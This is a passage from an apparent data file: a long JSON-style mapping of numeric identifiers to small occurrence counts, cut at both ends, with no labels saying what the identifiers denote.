:1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":4,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":4,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":2,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"112575":1,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":3,"116684":1,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":2,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":3,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"